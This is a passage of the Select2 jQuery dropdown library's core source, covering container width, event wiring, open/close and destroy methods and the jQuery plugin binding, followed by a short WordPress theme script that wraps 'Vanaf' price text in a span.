				  id = Utils.generateChars(4);
				  }

				id = 'select2-' + id;

				return id;
			};

		  Select2.prototype._placeContainer = function ($container) {
				$container.insertAfter(this.$element);

				var width = this._resolveWidth(this.$element, this.options.get('width'));

				if (width != null) {
				  $container.css('width', width);
					}
			};

		  Select2.prototype._resolveWidth = function ($element, method) {
				var WIDTH = /^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;

				if (method == 'resolve') {
				  var styleWidth = this._resolveWidth($element, 'style');

					if (styleWidth != null) {
					return styleWidth;
					}

				  return this._resolveWidth($element, 'element');
					}

				if (method == 'element') {
				  var elementWidth = $element.outerWidth(false);

					if (elementWidth <= 0) {
				  return 'auto';
					}

				  return elementWidth + 'px';
					}

				if (method == 'style') {
				  var style = $element.attr('style');

					if (typeof(style) !== 'string') {
				  return null;
					}

				  var attrs = style.split(';');

					for (var i = 0, l = attrs.length; i < l; i = i + 1) {
			  var attr    = attrs[i].replace(/\s/g, '');
			  var matches = attr.match(WIDTH);

						if (matches !== null && matches.length >= 1) {
						  return matches[1];
						}
					}

			  return null;
					}

				return method;
			};

		  Select2.prototype._bindAdapters = function () {
				this.dataAdapter.bind(this, this.$container);
				this.selection.bind(this, this.$container);

				this.dropdown.bind(this, this.$container);
				this.results.bind(this, this.$container);
			};

		  Select2.prototype._registerDomEvents = function () {
				var self = this;

				this.$element.on('change.select2', function () {
				  self.dataAdapter.current(function (data) {
						self.trigger('selection:update', {
							data: data
							});
					});
					});

				this._sync = Utils.bind(this._syncAttributes, this);

				if (this.$element[0].attachEvent) {
				  this.$element[0].attachEvent('onpropertychange', this._sync);
					}

				var observer = window.MutationObserver ||
				window.WebKitMutationObserver ||
				window.MozMutationObserver
				;

				if (observer != null) {
				  this._observer = new observer(function (mutations) {
						$.each(mutations, self._sync);
					});
				  this._observer.observe(this.$element[0], {
						attributes: true,
						subtree: false
				  });
					} else if (this.$element[0].addEventListener) {
				  this.$element[0].addEventListener('DOMAttrModified', self._sync, false);
					}
			};

		  Select2.prototype._registerDataEvents = function () {
				var self = this;

				this.dataAdapter.on('*', function (name, params) {
				  self.trigger(name, params);
					});
			};

		  Select2.prototype._registerSelectionEvents = function () {
				var self           = this;
				var nonRelayEvents = ['toggle'];

				this.selection.on('toggle', function () {
				  self.toggleDropdown();
					});

				this.selection.on('*', function (name, params) {
					if ($.inArray(name, nonRelayEvents) !== -1) {
				  return;
					}

				  self.trigger(name, params);
					});
			};

		  Select2.prototype._registerDropdownEvents = function () {
				var self = this;

				this.dropdown.on('*', function (name, params) {
				  self.trigger(name, params);
					});
			};

		  Select2.prototype._registerResultsEvents = function () {
				var self = this;

				this.results.on('*', function (name, params) {
				  self.trigger(name, params);
					});
			};

		  Select2.prototype._registerEvents = function () {
				var self = this;

				this.on('open', function () {
				  self.$container.addClass('select2-container--open');
					});

				this.on('close', function () {
				  self.$container.removeClass('select2-container--open');
					});

				this.on('enable', function () {
				  self.$container.removeClass('select2-container--disabled');
					});

				this.on('disable', function () {
				  self.$container.addClass('select2-container--disabled');
					});

				this.on('focus', function () {
				  self.$container.addClass('select2-container--focus');
					});

				this.on('blur', function () {
				  self.$container.removeClass('select2-container--focus');
					});

				this.on('query', function (params) {
					if (!self.isOpen()) {
				  self.trigger('open');
					}

				  this.dataAdapter.query(params, function (data) {
						self.trigger('results:all', {
							data: data,
							query: params
							});
					});
					});

				this.on('query:append', function (params) {
				  this.dataAdapter.query(params, function (data) {
						self.trigger('results:append', {
							data: data,
							query: params
							});
					});
					});

				this.on('keypress', function (evt) {
				  var key = evt.which;

					if (self.isOpen()) {
						if (key === KEYS.ENTER) {
								self.trigger('results:select');

								evt.preventDefault();
						} else if ((key === KEYS.SPACE && evt.ctrlKey)) {
							  self.trigger('results:toggle');

							  evt.preventDefault();
						} else if (key === KEYS.UP) {
							  self.trigger('results:previous');

							  evt.preventDefault();
						} else if (key === KEYS.DOWN) {
						  self.trigger('results:next');

						  evt.preventDefault();
						} else if (key === KEYS.ESC || key === KEYS.TAB) {
						  self.close();

						  evt.preventDefault();
						}
					} else {
						if (key === KEYS.ENTER || key === KEYS.SPACE ||
				  ((key === KEYS.DOWN || key === KEYS.UP) && evt.altKey)) {
						  self.open();

						  evt.preventDefault();
						}
					}
					});
			};

		  Select2.prototype._syncAttributes = function () {
				this.options.set('disabled', this.$element.prop('disabled'));

				if (this.options.get('disabled')) {
					if (this.isOpen()) {
					this.close();
					}

				  this.trigger('disable');
					} else {
				  this.trigger('enable');
					}
			};

		  /**
		   * Override the trigger method to automatically trigger pre-events when
		   * there are events that can be prevented.
		   */
		  Select2.prototype.trigger = function (name, args) {
				var actualTrigger = Select2.__super__.trigger;
				var preTriggerMap = {
					'open': 'opening',
					'close': 'closing',
					'select': 'selecting',
					'unselect': 'unselecting'
					};

				if (name in preTriggerMap) {
				  var preTriggerName = preTriggerMap[name];
				  var preTriggerArgs = {
						prevented: false,
						name: name,
						args: args
					};

				  actualTrigger.call(this, preTriggerName, preTriggerArgs);

					if (preTriggerArgs.prevented) {
					args.prevented = true;

					return;
					}
					}

				actualTrigger.call(this, name, args);
			};

		  Select2.prototype.toggleDropdown = function () {
				if (this.options.get('disabled')) {
				  return;
					}

				if (this.isOpen()) {
				  this.close();
					} else {
				  this.open();
					}
			};

		  Select2.prototype.open = function () {
				if (this.isOpen()) {
				  return;
					}

				this.trigger('query', {});

				this.trigger('open');
			};

		  Select2.prototype.close = function () {
				if (!this.isOpen()) {
				  return;
					}

				this.trigger('close');
			};

		  Select2.prototype.isOpen = function () {
				return this.$container.hasClass('select2-container--open');
			};

		  Select2.prototype.enable = function (args) {
				if (this.options.get('debug') && window.console && console.warn) {
				  console.warn(
					'Select2: The `select2("enable")` method has been deprecated and will' +
					' be removed in later Select2 versions. Use $element.prop("disabled")' +
					' instead.'
				  );
					}

				if (args == null || args.length === 0) {
				  args = [true];
					}

				var disabled = !args[0];

				this.$element.prop('disabled', disabled);
			};

		  Select2.prototype.data = function () {
				if (this.options.get('debug') &&
				arguments.length > 0 && window.console && console.warn) {
				  console.warn(
					'Select2: Data can no longer be set using `select2("data")`. You ' +
					'should consider setting the value instead using `$element.val()`.'
				  );
					}

				var data = [];

				this.dataAdapter.current(function (currentData) {
				  data = currentData;
					});

				return data;
			};

		  Select2.prototype.val = function (args) {
				if (this.options.get('debug') && window.console && console.warn) {
				  console.warn(
					'Select2: The `select2("val")` method has been deprecated and will be' +
					' removed in later Select2 versions. Use $element.val() instead.'
				  );
					}

				if (args == null || args.length === 0) {
				  return this.$element.val();
					}

				var newVal = args[0];

				if ($.isArray(newVal)) {
				  newVal = $.map(newVal, function (obj) {
						return obj.toString();
					});
					}

				this.$element.val(newVal).trigger('change');
			};

		  Select2.prototype.destroy = function () {
				this.$container.remove();

				if (this.$element[0].detachEvent) {
				  this.$element[0].detachEvent('onpropertychange', this._sync);
					}

				if (this._observer != null) {
				  this._observer.disconnect();
				  this._observer = null;
					} else if (this.$element[0].removeEventListener) {
				  this.$element[0]
					.removeEventListener('DOMAttrModified', this._sync, false);
					}

				this._sync = null;

				this.$element.off('.select2');
				this.$element.attr('tabindex', this.$element.data('old-tabindex'));

				this.$element.removeClass('select2-hidden-accessible');
				this.$element.attr('aria-hidden', 'false');
				this.$element.removeData('select2');

				this.dataAdapter.destroy();
				this.selection.destroy();
				this.dropdown.destroy();
				this.results.destroy();

				this.dataAdapter = null;
				this.selection   = null;
				this.dropdown    = null;
				this.results     = null;
			};

		  Select2.prototype.render = function () {
				var $container = $(
				'<span class="select2 select2-container">' +
				'<span class="selection"></span>' +
				'<span class="dropdown-wrapper" aria-hidden="true"></span>' +
				'</span>'
				);

				$container.attr('dir', this.options.get('dir'));

				this.$container = $container;

				this.$container.addClass('select2-container--' + this.options.get('theme'));

				$container.data('element', this.$element);

				return $container;
			};

		  return Select2;
			});

		S2.define('jquery.select2',[
		  'jquery',
		  'require',

		  './select2/core',
		  './select2/defaults'
		], function ($, require, Select2, Defaults) {
		  // Force jQuery.mousewheel to be loaded if it hasn't already
		  require('jquery.mousewheel');

			if ($.fn.select2 == null) {
		  // All methods that should return the element
		  var thisMethods = ['open', 'close', 'destroy'];

		  $.fn.select2 = function (options) {
					options = options || {};

					if (typeof options === 'object') {
			  this.each(function () {
								  var instanceOptions = $.extend({}, options, true);

								  var instance = new Select2($(this), instanceOptions);
						});

			  return this;
					} else if (typeof options === 'string') {
var instance = this.data('select2');

						if (instance == null && window.console && console.error) {
										  console.error(
									'The select2(\'' + options + '\') method was called on an ' +
									'element that is not using Select2.'
										  );
						}

			  var args = Array.prototype.slice.call(arguments, 1);

			  var ret = instance[options](args);

			  // Check if we should be returning `this`
						if ($.inArray(options, thisMethods) > -1) {
						  return this;
						}

		return ret;
					} else {
	  throw new Error('Invalid arguments for Select2: ' + options);
						  }
				};
			}

			if ($.fn.select2.defaults == null) {
	  $.fn.select2.defaults = Defaults;
			}

	  return Select2;
			});

		S2.define('jquery.mousewheel',[
		  'jquery'
		], function ($) {
		  // Used to shim jQuery.mousewheel for non-full builds.
		  return $;
			});

		  // Return the AMD loader configuration so it can be used outside of this file
		  return {
				define: S2.define,
				require: S2.require
			};
	}());

  // Autoload the jQuery bindings
  // We know that all of the modules exist above this, so we're safe
  var select2 = S2.require('jquery.select2');

  // Hold the AMD module references on the jQuery function that was just loaded
  // This allows Select2 to use the internal loader outside of this file, such
  // as in the language files.
  jQuery.fn.select2.amd = S2;

  // Return the Select2 instance for anyone who is importing it.
  return select2;
}));


--- FILE ---
content_type: application/javascript
request_url: https://2bdaken.nl/wp-content/themes/porto-child/js/custom-script.js?ver=1.0
body_size: -174
content:
jQuery(document).ready(function($) {
    $('.price').contents().filter(function(){
        return this.nodeType === 3 && this.nodeValue.trim() === 'Vanaf';
    }).wrap('<span class="vanaf-wrapper"></span>');
});